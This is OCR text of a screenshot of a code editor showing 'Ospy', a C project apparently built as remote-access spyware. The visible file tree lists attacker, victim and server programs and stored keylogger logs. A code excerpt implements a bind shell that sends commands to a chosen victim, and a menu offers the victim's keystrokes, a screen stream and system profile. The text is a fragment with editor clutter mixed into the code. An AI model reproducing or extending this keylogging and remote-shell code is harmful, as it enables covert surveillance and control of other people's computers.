 Finder File Edit View Go Window Help
100% A Tue 22 Jan 15:41 Ori Rinat
screenshot_2019_01_15/39/21.jpg
Open with Preview
C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
connection.c
connection.h
Untitled.c
connection.h
connection.c
connection.c
connection.h
Ospy
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
logos.txt
Makefile
md5.h
md5.c
Ospy
idos_mac
license_key.txt
ori_mac_mini
keylogger_history
keylogger_2019_01_15/36/05.txt
keylogger_2019_01_16/37/37.txt
keylogger_2019_01_16/38//27.txt
keylogger_2019_01_18/33/31.txt
keylogger_FriDec1413/02/512018.txt
keylogger_MonDec1709/06/452018.txt
keylogger_MonDec1710/56/242018.txt
keylogger_MonDec1712/15/492018.txt
keylogger_MonDec1712/16/572018.txt
keylogger_MonJan2116/21/452019.txt
keylogger_SunDec1620/02/032018.txt
keylogger_ThuJan310/24/322019.txt
keylogger_ThuJan314/34/202019.txt
keylogger_WedDec1210/38/442018.txt
keylogger_WedDec1212/49/162018.txt
keylogger_WedDec1214/23/582018.txt
keylogger_WedDec1214/24/592018.txt
Filter
134
135
""
Done
Replace
selected_victim_name);
136 press_enter_to_continue();
137 }
138
139 break;
140
141 case '5':
142 printf("\r[\033[32;1m+\033[0m]\033[1m\033[32m The bind shell with %s created
successfully\n\033[0mEnter '(S)TOP' to stop the bind shell\n\n", selected_victim_name);
143 do {
144 printf("\033[1m%s $ \033[0m", selected_victim_name);
145 safe_scan(&data.bind_shell_command, MAX_BIND_SHELL_COMMAND);
146 if (strcmp(data.bind_shell_command, "stop") == 0 || strcmp(data.bind_shell_command, "STOP") == 0
|| strcmp(data.bind_shell_command, "s") == 0)
147 break;
148 A_2_S_encrypted_message_handler(data, SEND_BIND_SHELL_COMMAND);
149 recv_file_and_print_it();
150 } while (1);
151
152 break;
153
154 case '6':
155 printf("[\033[33;1m!\033[0m]\033[31;1m WARNING – %s's connection with you will fail....\033[0m\nAre
you sure you want to stuck %s's computer (Y/N) ?\n",selected_victim_name, selected_victim_name);
156
157 printf("\033[35;1m-> \033[0m");
158 flush_stdin();
159 attacker_input = getchar();
160
Created by Ori Rinat © | version 0.1.0
Choose action :
[1] Get ori_mac_mini's keylogger history file
[2] Get ori_mac_mini's live keystrokes
[3] Get ori_mac_mini's screen stream
[4] Get ori_mac_mini's system profiler file
Running... CPU 1% Memory 1.1M
f main Tabs: 4 Line 116, Column 23
.C
Developer
ZIP
Other
Ospy